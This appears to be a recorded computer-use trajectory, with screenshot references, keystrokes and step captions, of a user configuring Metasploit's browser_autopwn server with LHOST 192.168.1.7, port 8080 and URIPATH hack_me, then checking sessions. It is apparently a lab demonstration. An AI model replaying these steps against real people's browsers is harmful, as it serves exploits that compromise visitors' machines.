
mouse_move(492, 486)

mouse_move(426, 485)

Step: Search for autopwn modules, listing browser_autopwn and browser_autopwn2
text(search autopwn)

Step: Load the auxiliary/server/browser_autopwn module with the use command
text(se 9)

text(use)
text(set LHO)

Step: Set LHOST to 192.168.1.7 for the browser_autopwn module
text(ST)

text(192.169)

key(Return)

Step: Set URIPATH to hack_me and begin the show options command
text(s)

text(et URI)

text(PATH)

text(hack_)

text(Me)

text(show opti)

Step: Display module options confirming LHOST 192.168.1.7, SRVPORT 8080 and URIPATH hack_me
key(Return)

mouse_move(335, 241)

text(exit)

Step: Review the run output: 18 exploit modules found, hack_me resource error, then start a sessions command
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(s)

text(essions)

Step: List sessions with 'sessions -la', the running jobs, and 'sessions -l' showing exploit handlers
text(-la)

scroll(down, 3)
